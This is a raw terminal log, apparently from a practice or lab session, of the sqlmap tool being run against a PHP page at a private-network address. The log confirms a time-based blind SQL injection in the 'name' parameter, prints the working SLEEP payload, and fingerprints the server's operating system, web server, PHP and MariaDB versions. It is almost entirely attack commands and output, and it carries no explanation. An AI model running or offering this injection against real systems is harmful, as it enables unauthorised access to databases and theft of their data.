 [*] ending @ 03:54:02 /2022-03-13/
C:\Users\MSI-NB\Desktop\hack\sqlmap-master>python sqlmap.py -u "http://10.200.43.5:8001/index2.php?name=iu'&submit=%E6%9F%A5%E8%AF%A2"
{1.5.11.9#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:54:11 /2022-03-13/
[03:54:11] [WARNING] it appears that you have provided tainted parameter values ('name=iu'') with most likely leftover chars/statements from manual SQL injection
test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[03:54:14] [INFO] resuming back-end DBMS 'mysql'
[03:54:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ehmpflnvk9h...mf5hcmjie5'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=iu' AND (SELECT 5244 FROM (SELECT(SLEEP(5)))hJJC)-- Yklu&submit=%E6%9F%A5%E8%AF%A2
---
[03:54:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP, Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:54:15] [INFO] fetched data logged to text files under 'C:\Users\MSI-NB\AppData\Local\sqlmap\output\10.200.43.5'
[*] ending @ 03:54:15 /2022-03-13/